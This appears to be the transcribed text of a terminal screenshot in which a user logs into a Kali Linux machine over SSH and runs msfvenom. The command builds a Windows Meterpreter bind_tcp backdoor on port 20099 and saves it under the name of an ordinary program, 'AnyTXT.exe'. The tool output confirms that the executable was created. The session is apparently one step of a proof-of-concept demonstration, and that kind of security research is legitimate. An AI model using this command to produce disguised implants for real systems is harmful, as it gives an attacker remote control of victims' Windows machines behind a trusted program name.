 ? MobaXterm 20.2 ?
(SSH client, X-server and networking tools)
➤ SSH session to kali@192.168.79.138
? SSH compression : ✔
? SSH-browser     : ✔
? X11-forwarding  : ✔  (remote display is forwarded through SSH)
? DISPLAY         : ✔  (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Feb 12 22:22:52 2024 from 192.168.79.1
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/bind_tcp  lport=20099 -f exe -o AnyTXT.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes
Saved as: AnyTXT.exe
┌──(kali㉿kali)-[~]
└─$